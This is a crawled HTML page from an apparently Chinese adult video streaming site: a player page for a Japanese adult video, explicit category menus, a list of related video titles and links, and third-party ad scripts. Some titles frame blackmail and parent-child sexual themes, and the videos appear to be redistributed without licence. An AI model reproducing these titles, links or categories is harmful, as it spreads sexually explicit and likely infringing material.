

--- FILE ---
content_type: text/html
request_url: http://dd852.com/play/index46713-0-0.html
body_size: 4129
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=46713;var seaplaylink="/play/index46713-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            果然单亲妈妈最棒了 长泽里实 长泽里実 ALDN-046-C
        </title>
        <meta name="keywords" content="果然单亲妈妈最棒了 长泽里实 长泽里実 ALDN-046-C" />
        <meta name="description" content="果然单亲妈妈最棒了 长泽里实 长泽里実 ALDN-046-C" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;果然单亲妈妈最棒了 长泽里实 长泽里実 ALDN-046-C
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250423/nWpTDtWD/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250423/nWpTDtWD/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250423/nWpTDtWD/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd91c8f27594492bbe9beb95d3d909ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>